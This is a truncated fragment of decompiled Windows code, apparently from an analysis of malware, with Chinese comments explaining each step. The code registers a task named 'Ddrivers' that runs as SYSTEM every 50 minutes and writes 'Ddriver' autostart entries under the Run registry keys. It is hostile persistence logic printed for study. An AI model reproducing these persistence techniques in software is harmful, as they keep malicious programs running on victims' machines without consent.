 &v41,
"cmd /c start /b sc start Schedule&ping localhost&sc query Schedule|findstr RUNNING&&(schtasks /delete /TN %s /f&scht"
"asks /create /ru system /sc MINUTE /mo 50 /ST 07:00:00 /TN %s /tr \"cmd.exe /c %s\"&schtasks /run /TN %s)",
"Ddrivers",
"Ddrivers", // 设置计划任务，7点钟执行schtasks
Buffer,
"Ddrivers");
WinExec(&v41, 0);
if ( !RegOpenKeyExA(HKEY_LOCAL_MACHINE, "Software\\Microsoft\\Windows\\CurrentVersion\\Run", 0, 0xF013Fu, &phkResult) )//
// 打开指定注册表
{
v20 = RegSetValueExA(phkResult, "Ddriver", 0, 1u, (const BYTE *)Buffer, 0x104u);
RegCloseKey(phkResult);
if ( v20 )
{
if ( !RegOpenKeyExA(
HKEY_CURRENT_USER,
"Software\\Microsoft\\Windows\\CurrentVersion\\Run",//
// 设置注册表自启动项
0,